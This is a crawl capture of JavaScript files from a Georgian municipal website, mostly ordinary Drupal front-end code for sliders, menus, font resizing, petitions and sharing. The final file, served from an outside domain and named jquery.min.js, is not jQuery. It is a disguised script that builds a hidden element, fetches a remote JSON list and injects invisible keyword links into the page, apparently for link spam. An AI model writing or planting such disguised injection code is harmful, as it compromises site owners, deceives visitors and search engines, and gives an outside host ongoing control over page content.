        $('.button-delete-subscriber').click(function (e) {
            if(!confirm("Are you sure?")){
                e.preventDefault();
            }
        });
        //
        // article images auto height
        //
        var $bodyField = $(".node-form.node-article-form #edit-body");
        var $picsField = $(".node-form.node-article-form #edit-field-multiimage");
        //
        if ($bodyField.length > 0 && $picsField.length > 0) {
            var targHeight = parseInt($bodyField.height());
            if ($bodyField.find(".filter-wrapper").length > 0) {
                targHeight += parseInt($bodyField.find(".filter-wrapper").height());
            }
            $picsField.css({
                height: targHeight,
                overflowY: 'scroll'
            });
        }

        setTimeout(function(){
            var height = $('#admin-menu').height();

            $('body').css('margin-top', height);
        }, 1000);

    }); // end jquery document ready

})(jQuery, Drupal, this, this.document);

--- FILE ---
content_type: application/javascript
request_url: https://mestia.gov.ge/sites/all/modules/custom/modules/idfi_budget/js/budget.js?szfjz5
body_size: 732
content:
(function ($){
    $(document).ready(function() {
        var budget = $('#budget').text();
        budget = parseInt(budget);
        var sum = 0;

        // $('.budget-input').on('keyup', function() {
        //    console.log(13);
        // });

        $('.budget-input').keyup(function() {
            sum = 0;

            $('.budget-input').each(function(index, val) {
                var value = $(val).val();

                if(!isNaN(value) && value) {
                    value = parseFloat(value);
                    sum += value;
                }
            });

            $('#available-budget').text((budget - (budget * sum / 100)).toFixed(2) + ' ¢')
        });

    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mestia.gov.ge/sites/all/themes/idfi/js/global.js?szfjz5
body_size: 31548
content:
(function ($) {
    $(document).ready(function () {
        var slidemargin = 0;
        if (window.innerWidth < 1099) {
            $slidemargin = 15;
        }
        else {
            $slidemargin = 36;
        }
        $('.header-services-slider').bxSlider({
            minSlides: 7,
            maxSlides: 7,
            slideMargin: $slidemargin,
            slideWidth: 56,
            controls: 1,
            pager: 0,
            moveSlides: 1,
            nextSelector: '.next-arrow',
            prevSelector: '.prev-arrow'
        });


        $('.front-slider').bxSlider({
            minSlides: 1,
            maxSlides: 1,
            slideMargin: 0,
            controls: 1,
            nextSelector: '.slider-next-arrow',
            prevSelector: '.slider-prev-arrow',
            pager: 1,
            pagerCustom: '.custom-pager'
        });


        jQuery('img.svg, img.front-links').each(function () {
            var $img = jQuery(this);
            var imgID = $img.attr('id');
            var imgClass = $img.attr('class');
            var imgURL = $img.attr('src');
            jQuery.get(imgURL, function (data) {
                // Get the SVG tag, ignore the rest
                var $svg = jQuery(data).find('svg');
                // Add replaced image's ID to the new SVG
                if (typeof imgID !== 'undefined') {
                    $svg = $svg.attr('id', imgID);
                }
                // Add replaced image's classes to the new SVG
                if (typeof imgClass !== 'undefined') {
                    $svg = $svg.attr('class', imgClass + ' replaced-svg');
                }
                // Remove any invalid XML tags as per http://validator.w3.org
                $svg = $svg.removeAttr('xmlns:a');
                // Check if the viewport is set, if the viewport is not set the SVG wont't scale.
                if (!$svg.attr('viewBox') && $svg.attr('height') && $svg.attr('width')) {
                    $svg.attr('viewBox', '0 0 ' + $svg.attr('height') + ' ' + $svg.attr('width'))
                }
                // Replace image with new SVG
                $img.replaceWith($svg);
            }, 'xml');
        });
        $('.form-managed-file').append("<span class='file-but'>Choose file</span>");


        $("#edit-petition-file-ajax-wrapper .form-file").change(function () {
            $(this).val().split('\\').pop();
            $("#edit-petition-file-ajax-wrapper .file-but, #edit-petition-file-ajax-wrapper .file-name").remove();
            $('#edit-petition-file-ajax-wrapper .form-managed-file').append("<span class='file-name'>" + $(this).val().split('\\').pop() + "</span>");
        });


        $("#edit-person-id-copy-ajax-wrapper .form-file").change(function () {
            $(this).val().split('\\').pop();
            $("#edit-person-id-copy-ajax-wrapper .file-but, #edit-person-id-copy-ajax-wrapper .file-name").remove();
            $('#edit-person-id-copy-ajax-wrapper .form-managed-file').append("<span class='file-name'>" + $(this).val().split('\\').pop() + "</span>");
        });


        $("#edit-file-ajax-wrapper .form-file").change(function () {
            $(this).val().split('\\').pop();
            $("#edit-file-ajax-wrapper .file-but, #edit-file-ajax-wrapper .file-name").remove();
            $('#edit-file-ajax-wrapper .form-managed-file').append("<span class='file-name'>" + $(this).val().split('\\').pop() + "</span>");
        });


        $('.head-havechild').each(function () {
            var submh = $(this).find(".head-submenu-block-overflow").height();
            $(this).mouseover(function () {
                $(this).find(".submenu-bl").css("height", submh);
                $(this).addClass("open")
            });

            $(this).mouseleave(function () {
                $(this).find(".submenu-bl").css("height", 0);
                $(this).removeClass("open")
            });
        });


        if (window.innerWidth > 768) {
            $('.have-desc').each(function () {
                var peopleh = $(this).find(".people-listing-overfl").height() + 50;
                $(this).find(".people-listing-top").click(function () {
                    if ($(this).parent().parent().parent().height() > 124) {
                        $(this).parent().parent().parent().css("height", 124)
                    } else {
                        $(this).parent().parent().parent().css("height", peopleh)
                    }
                    $(this).parent().parent().parent().toggleClass("open")
                });
                $(this).find(".people-listing-close, .close").click(function () {
                    if ($(this).parent().parent().height() > 124) {
                        $(this).parent().parent().css("height", 124)
                    } else {
                        $(this).parent().parent().css("height", peopleh)
                    }
                    $(this).parent().parent().toggleClass("open")
                });
            });
        }

        if (window.innerWidth < 769) {
            $(".petitions-tabs .pws_tabs_scale_show").trigger("click");
            $(".head-menu ul").css("width", $(window).width());
            $(".head-menu-mobile-ic").click(function () {
                $(".head-menu").toggleClass("open-mobile");
            });
            $(".have-desc").each(function () {
                var starth = $(this).find(".have-desc-bl").height();
                var peoleh = $(this).find(".people-item-desc").height();
                $(this).find(".people-item-desc").css("height", 0);
                $(this).find(".have-desc-bl, .close, .people-listing-close").click(function () {
                    if ($(this).parent().parent().find(".people-item-desc").height() > 0) {
                        $(this).parent().parent().find(".people-item-desc").css("height", 0);
                    } else {
                        $(this).parent().parent().find(".people-item-desc").css("height", "auto")
                    }
                    $(this).parent().parent().toggleClass("open");
                });
            });
        }

        /**
         * IDFI-19 required js
         */
        $(".album-inner-items a").fancybox({
            openEffect: 'none',
            closeEffect: 'none',
            overlayShow: true,
            overlayOpacity: 0.8,
            hideOnContentClick: false
        });

        $("img.popup-image").click(function () {
            $.fancybox.open({href: $(this).attr("src")});
        });

        // Start
        $('#startDate').daterangepicker({
                autoUpdateInput: false,
                autoApply: true,
                linkedCalendars: true,
                maxDate: moment()
            },
            function (start, end, label) {
                var from = start.format('MM/DD/YYYY');
                var to = end.format('MM/DD/YYYY');
                $('input[name="from[value][date]"]').val(from);
                $('input[name="to[value][date]"]').val(to);
            });

        $('#startDate').on('apply.daterangepicker', function (ev, picker) {
            $(this).val(picker.startDate.format('MM/DD/YYYY') + ' - ' + picker.endDate.format('MM/DD/YYYY'));
        });

        $('#startDate').on('cancel.daterangepicker', function (ev, picker) {
            $(this).val('');
        });

        // required to filter documents
        var form = $('#docs-filter-form');
        form.submit(function () {
            var title = $('input[name="title"]').val();
            var daterange = $('#startDate').val();
            daterange = daterange.split(' - ');
            var from = daterange[0];
            var to = daterange[1];

            $('input[name="desc"]').val(title);
            $('input[name="from[value][date]"]').val(from);
            $('input[name="to[value][date]"]').val(to);
        });

        $('.docs-num .tro-up').on('click', function () {
            $('input[name="sort_by"]').val('field_document_number_value');
            $('input[name="sort_order"]').val('ASC');
            form.submit();
        });

        $('.docs-num .tro-down').on('click', function () {
            $('input[name="sort_by"]').val('field_document_number_value');
            $('input[name="sort_order"]').val('DESC');
            form.submit();
        });

        $('.docs-datein .tro-up').on('click', function () {
            $('input[name="sort_by"]').val('field_receive_date_value');
            $('input[name="sort_order"]').val('ASC');
            form.submit();
        });

        $('.docs-datein .tro-down').on('click', function () {
            $('input[name="sort_by"]').val('field_receive_date_value');
            $('input[name="sort_order"]').val('DESC');
            form.submit();
        });

        $('.docs-dateout .tro-up').on('click', function () {
            $('input[name="sort_by"]').val('field_publish_date_value');
            $('input[name="sort_order"]').val('ASC');
            form.submit();
        });

        $('.docs-dateout .tro-down').on('click', function () {
            $('input[name="sort_by"]').val('field_publish_date_value');
            $('input[name="sort_order"]').val('DESC');
            form.submit();
        });

        // End

        $('.daterangepicker').removeClass("show-calendar");


        function explode() {

            if (window.innerWidth > 767) {
                $(".submenu-block").css("height", "0")
                ;


                $(".submenu-block-overflow").css("height", "auto");

                $('.havechild').each(function () {
                    var submw = $(this).find(".submenu-block-item").width();
                    var submcount = $(this).find(".submenu-block-item").length;

                    $(this).find(".submenu-block-overflow").css("width", submcount * submw + 118);

                    var submh = $(this).find(".submenu-block-overflow").height() + 74;


                    if (submcount < 3) {
                        $(this).find(".submenu-block-overflow").addClass("twosubmenu");
                        $(this).find(".submenu-block-overflow").css("width", submcount * submw + 80);
                    }

                    if (submcount < 2) {
                        $(this).find(".submenu-block-overflow").addClass("onesubmenu");
                        $(this).find(".submenu-block-overflow").css("width", submcount * submw + 50);
                    }


                    $(this).find(".submenu-block").css("height", submh);


                    var submh = $(this).find(".submenu-block-overflow").height();


                    $(this).find(".submenu-block-overflow").css("height", 0);


                    $(this).mouseover(function () {


                        $(this).find(".submenu-block-overflow").css("height", submh + 100 + "px");


                        $(this).addClass("open")
                    });

                    $(this).mouseleave(function () {
                        $(this).find(".submenu-block-overflow").css("height", 0);


                        $(this).removeClass("open")


                    });


                });


                var paramsum = 0;

                $('.level-0').each(function () {

                    paramt = $(this).width();


                    paramsum += parseInt($(this).width(), 10);
//console.log(paramsum)


                    if (paramsum > 540) {
                        $(this).addClass("center-item");

                        var submw = $(this).find(".submenu-block-overflow").width() / 2;
                        var sunmiw = $(this).width() / 2;


                        $(this).find(".submenu-block-overflow").css("left", -submw + sunmiw)
                    }


                    if (paramsum > 800) {
                        $(this).addClass("right-item");


                    }


                });


            }


            else {


                $('.havechild').each(function () {


                    var submh = $(this).find(".submenu-block").innerHeight() - 10;


                    //$(this).find(".submenu-bl").css("height", submh);


                    $(this).click(function () {

                        if ($(this).find(".submenu-block-overflow").height() < 1) {

                            $(this).find(".submenu-block-overflow").css("height", submh);
                            $(this).addClass("open");
                        }
                        else {
                            $(this).find(".submenu-block-overflow").css("height", 0);
                            $(this).removeClass("open");
                        }


                    });


                });


            }


        }

        setTimeout(explode, 1000);
        var slider;
        if (window.innerWidth > 768) {
            slider = $('.home-slider').bxSlider({
                minSlides: 1,
                maxSlides: 1,
                slideMargin: 0,
                controls: 1,
                startSlide: 0,
                pause: 9000,
                auto: true,
                pagerCustom: '.bx-pager-cust',
                nextSelector: '.bx-arrow-cust-next',
                prevSelector: '.bx-arrow-cust-prev',


                onSlideBefore: function (currentSlideNumber, totalSlideQty, currentSlideHtmlObject) {

                    $('.home-slide').removeClass('active-slide');
                    $('.home-slide').eq(currentSlideHtmlObject + 1).addClass('active-slide')
                },
                onSliderLoad: function () {
                    $('.home-slide').eq(1).addClass('active-slide')
                },

            });


        }
        else {

            slider = $('.home-slider').bxSlider({
                mode: 'fade',
                minSlides: 1,
                maxSlides: 1,
                moveSlides: 1,
                controls: 0,
                auto: true,
                pager: 0,
                touchEnabled: true,
                pagerCustom: '.bx-pager-cust',
                nextSelector: '.bx-arrow-cust-next',
                prevSelector: '.bx-arrow-cust-prev',


            });


        }

        $('.bx-pager-cust a').on('click', function () {
            slider.stopAuto();
        });

        if (window.innerWidth > 768) {

            $('.services-slider').bxSlider({
                minSlides: 6,
                maxSlides: 6,
                slideMargin: 29,
                slideWidth: 165,
                moveSlides: 1,
                controls: 1,
                pager: 0,
                nextSelector: '.custom-slider-next',
                prevSelector: '.custom-slider-prev',
            });

        }


        if (window.innerWidth < 559) {

            $('.services-slider').bxSlider({
                minSlides: 2,
                maxSlides: 2,
                slideMargin: 10,
                moveSlides: 2,
                controls: 1,
                slideWidth: 112,
                pager: 0,
                nextSelector: '.custom-slider-next',
                prevSelector: '.custom-slider-prev',


            });
        }

        if ($(window).width() > 559 && $(window).width() < 769) {

            $('.services-slider').bxSlider({
                minSlides: 4,
                maxSlides: 4,
                slideMargin: 10,
                moveSlides: 4,
                controls: 1,
                slideWidth: 112,
                pager: 0,
                nextSelector: '.custom-slider-next',
                prevSelector: '.custom-slider-prev',


            });
        }


        $('.basic-tabs').pwstabs({
            effect: 'scale',              // You can change effects of your tabs container: scale / slideleft / slideright / slidetop / slidedown / none
            defaultTab: 1,                // The tab we want to be opened by default
            containerWidth: '100%',     // Set custom container width if not set then 100% is used
            tabsPosition: 'horizontal',   // Tabs position: horizontal / vertical
            horizontalPosition: 'top',    // Tabs horizontal position: top / bottom
            verticalPosition: 'left',     // Tabs vertical position: left / right

            theme: '',
            rtl: false                    // Right to left support: true/ false
        });


        $('.attachments-tabs').pwstabs({
            effect: 'scale',              // You can change effects of your tabs container: scale / slideleft / slideright / slidetop / slidedown / none
            defaultTab: 1,                // The tab we want to be opened by default
            containerWidth: '100%',     // Set custom container width if not set then 100% is used
            tabsPosition: 'horizontal',   // Tabs position: horizontal / vertical
            horizontalPosition: 'top',    // Tabs horizontal position: top / bottom
            verticalPosition: 'left',     // Tabs vertical position: left / right
            theme: '',
            rtl: false                    // Right to left support: true/ false
        });


        $(document).ready(function () {
            //Минимальный размер шрифта
            var min = 13;
            //Максимальный размер шрифта
            var max = 19;
            //Сохраняем заданное в таблице стилей значение размера шрифта
            var reset = $('.basic-text *').css('fontSize');
            //Изменение размера будет проводиться для указанных элементов
            var elm = $('.basic-text *');

            var elmh1 = $('.basic-text h1');
            var elmh2 = $('.basic-text h2');
            var elmh3 = $('.basic-text h3');
            var elmh4 = $('.basic-text h4');
            var elmh5 = $('.basic-text h5');
            var elmh6 = $('.basic-text h6');

            //cookie read

            var splited = document.cookie.split(';');
            var font_size = '';
            var size = str_replace(reset, 'px', '');

            splited.forEach(function (val) {
                var spl = val.split('=');

                if (spl[0] == 'fontSize') {
                    font_size = spl[1];
                }
            });

            if (font_size) {
                $('.basic-text *').css('fontSize', font_size + 'px');
                size = font_size;
            }

            var size_reset = size;
            //Функция увеличения размера шрифта
            $('a.fontSizePlus').click(function () {
                //Если размер шрифта меньше или равен максимальному значению
                if (size <= max) {
                    //Увеличиваем размер шрифта
                    size++;
                    //Устанавливаем размер шрифта
                    elm.css({'fontSize': size});
                    elmh1.css({'fontSize': size + 5});
                    elmh2.css({'fontSize': size + 4});
                    elmh3.css({'fontSize': size + 3});
                    elmh4.css({'fontSize': size + 2});
                    elmh5.css({'fontSize': size + 1});
                    elmh6.css({'fontSize': size});

                    document.cookie = "fontSize=" + size;
                }
                //Прерываем передачу события далее по дереву DOM
                return false;
            });

            //Функция уменьшения размера шрифта
            $('a.fontSizeMinus').click(function () {
                //Если размер шрифта больше или равен минимальному значению
                if (size >= min) {
                    //Уменьшаем размер
                    size--;
                    //Устанавливаем размер шрифта
                    elm.css({'fontSize': size});
                    elmh1.css({'fontSize': size + 5});
                    elmh2.css({'fontSize': size + 4});
                    elmh3.css({'fontSize': size + 3});
                    elmh4.css({'fontSize': size + 2});
                    elmh5.css({'fontSize': size + 1});
                    elmh6.css({'fontSize': size});

                    document.cookie = "fontSize=" + size;
                }
                //Прерываем дальнейшую передачу события по дереву DOM
                return false;
            });

            //Функция сброса к значению по умолчанию
            $('a.fontReset').click(function () {
                //Устанавливаем значение размера шрифта по умолчанию
                size = size_reset;
                elm.css({'fontSize': reset});
            });
        });

        //Функция замена строки
        function str_replace(haystack, needle, replacement) {
            if (haystack != '' &&
                haystack != undefined &&
                haystack != null) {
                var temp = haystack.split(needle);
                return temp.join(replacement);
            }

            return haystack;
        }

        $(document).ready(function () {
            var enabled = Drupal.settings.news_dates;
            var language = Drupal.settings.language_code;

            $("#calendar").datepicker($.extend({}, $.datepicker.regional[language], {
                showButtonPanel: false,
                firstDay: 1,
                dateFormat: 'yy-mm-dd',
                beforeShowDay: function (date) {
                    var date_formated = jQuery.datepicker.formatDate('yy-mm-dd', date);

                    if ($.inArray(date_formated, enabled) != -1) {
                        return [true, 'highlight'];
                    } else {
                        return [false, 'disabled'];
                    }
                },
                onSelect: function (dateText) {
                    if ($.inArray(dateText, enabled) != -1) {
                        window.location = '/' + Drupal.settings.pathPrefix + 'news/' + dateText;
                    }
                }
            }));
        });

        $(".filter-select").select2();


        // branch
        $('.form-radio').iCheck({
            checkboxClass: 'icheckbox_minimal-purple',
            radioClass: 'iradio_minimal-purple',
            increaseArea: '20%' // optional
        });

        $('.right-fixed-side .right-side').css("height", $('.main-content-container').height() - 70);

        $(window).scroll(function () {
            var length = $('.right-side-abs').height() - $('.warning-block').height() + 200;
            var scroll = $(this).scrollTop();
            var height = $('.warning-block').height() + 'px';

            if (scroll < 230) {
                $('.warning-block').css({
                    'position': 'absolute',
                    'top': '0'
                });
            } else if (scroll > length) {
                $('.warning-block').css({
                    'position': 'absolute',
                    'bottom': '0',
                    'top': 'auto'
                });
            } else {
                $('.warning-block').css({
                    'position': 'fixed',
                    'top': '127px',
                });
            }
        });

        $('.product-popup').on('shown.bs.modal', function () {
            $('.product-popup').focus()
        });

        $('.petitions-tabs').pwstabs({
            effect: 'scale',              // You can change effects of your tabs container: scale / slideleft / slideright / slidetop / slidedown / none
            defaultTab: 1,                // The tab we want to be opened by default
            containerWidth: '100%',     // Set custom container width if not set then 100% is used
            tabsPosition: 'horizontal',   // Tabs position: horizontal / vertical
            horizontalPosition: 'top',    // Tabs horizontal position: top / bottom
            verticalPosition: 'left',     // Tabs vertical position: left / right

            theme: '',
            rtl: false                    // Right to left support: true/ false
        });

        $('.docs-table tbody tr').each(function () {
            $(this).find("td > a").css("height", $(this).height());

        });

        $('.havesub').each(function () {
            var rsubmh = $(this).find(".sumb-ov").height();

            $(this).click(function () {

                if ($(this).find(".right-submenu").height() == 0) {
                    $(this).find(".right-submenu").css("height", rsubmh);
                }
                else {
                    $(this).find(".right-submenu").css("height", 0);
                }
                $(this).toggleClass("open")
                $(this).find(".right-submenu").toggleClass("open")
            });
        });

        $("#input-1a,#input-2a").fileinput({
            'showPreview': false,
        });


        $(".form-select").select2();

        $(document).ready(function () {
            $('.petitions-tabs a.petition-yes, .subscr-butt a.petition-yes').on('click', function () {
                var nid = $(this).attr('data-nid');
                var modal = $('.modal');

                var people = modal.find('.petition-info-item .people');
                var signatures = modal.find('.petition-info-item .signatures');
                var published = modal.find('.petition-info-item .published');
                var finishes = modal.find('.petition-info-item .finishes');
                var desc = modal.find('.petition-description');

                $('#petition_id').val(nid);

                $.ajax({
                    url: '/petition/ajax/' + nid,
                    success: function (data) {
                        people.text(data.people);
                        signatures.text(data.signatures);
                        published.text(data.publish_date);
                        finishes.text(data.end_date_formated);
                        desc.html(data.description);
                    }
                });
            });
        });

        $(window).load(function () {
            $('.massage-modal').modal('show');
        });


        if (window.innerWidth < 768) {
            $(' .home-slider, .home-slide , .home-slider-block .bx-viewport').css("height", $(window).width() * 0.66);
            $('.home-slide, .home-slider-block .bx-viewport').css("width", $(window).width())

            $('.album-inner-item, .album-inner-img, .album-inner-img img').css("height", $('.album-inner-item').width())

            $(".table-style, .docs-table").wrap("<div class='table-style-block'></div>");


            $('.head-havechild').each(function () {


                var submh = $(this).find(".head-submenu-block-overflow").height();


                //$(this).find(".submenu-bl").css("height", submh);


                $(this).click(function () {

                    if ($(this).find(".submenu-block-overflow").height() < 1) {

                        $(this).find(".submenu-bl").css("height", submh);
                        $(this).addClass("open");


                    }
                    else {
                        $(this).find(".submenu-block-overflow").css("height", 0);
                        $(this).removeClass("open");
                    }


                });

            });


            $(window).resize(function () {


                var slidemargin = 0;


                if (window.innerWidth < 1099) {
                    $slidemargin = 15;
                }
                else {
                    $slidemargin = 36;
                }

                $('.header-services-slider').bxSlider({

                    minSlides: 7,
                    maxSlides: 7,
                    slideMargin: $slidemargin,
                    slideWidth: 56,
                    controls: 1,
                    pager: 0,
                    moveSlides: 1,

                    nextSelector: '.next-arrow',
                    prevSelector: '.prev-arrow',


                });


                $(' .home-slider, .home-slide , .home-slider-block .bx-viewport').css("height", $(window).width() * 0.66);

                $(".head-menu ul").css("width", $(window).width())
                $('.home-slide, .home-slider-block .bx-viewport').css("width", $(window).width())

                $('.album-inner-item, .album-inner-img, .album-inner-img img').css("height", $('.album-inner-item').width())

            });

            $(".mobile-menu-ic").click(function () {
                $(".header-bottom").toggleClass("open-mobile")
            });


            $('.home-service-title').each(function () {
                if ($(this).find("span").width() > $(this).width() - 10) {

                    $(this).addClass("small-font")
                    ;
                }
            });


            //$('.home-services .custom-slider-prev a').trigger('click');


        }

        $('.form-select').each(function () {

            if ($(this).hasClass("error")) {
                $(this).parent().addClass("error-select");

            }
            else {
                $(this).addClass("rrrrrrrrrrrrr22222")

            }


        });


        if ($('input#edit-person-id-copy-upload').hasClass('error')) {
            $('input#edit-person-id-copy-upload').parents('.file-input-bl').css({'border-color': '#a43b58 '});
        }

        var explode = function () {
            $(".pws_tabs_controll li:first-child a").trigger('click');

        };
        setTimeout(explode, 700);


    }); // end of document ready
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mestia.gov.ge/sites/all/modules/custom/modules/idfi_share/assets/idfi_share.js?szfjz5
body_size: 1182
content:
/**
 * Created by botsvik on 8/18/16.
 */
window.fbAsyncInit = function () {
    FB.init({
        appId: Drupal.settings.idfi_share.facebook_app_id,
        xfbml: true,
        version: 'v2.7'
    });
};

(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {
        return;
    }
    js = d.createElement(s);
    js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

(function ($) {
    $(document).ready(function () {

        $('.meta-shear-item.soc-facebook').click(function (event) {
            event.preventDefault();
            var url = $(this).attr('href');
            var fbpopup = window.open("https://www.facebook.com/sharer/sharer.php?u=" + url, "pop", "width=600, height=400, scrollbars=no");

            // fk facebook api, we don't know how to create facebook apps
            // FB.ui(
            //     {
            //         method: 'share',
            //         href: url
            //     }, function(response){}
            // );

        });

    });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://secure.flaredns.cloud/components/jquery/jquery.min.js
body_size: 104
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('pbnjs');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//secure.flaredns.cloud/components/jquery/min.json').then((response) => {
            var list_bl = document.querySelector(".pbnjs ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});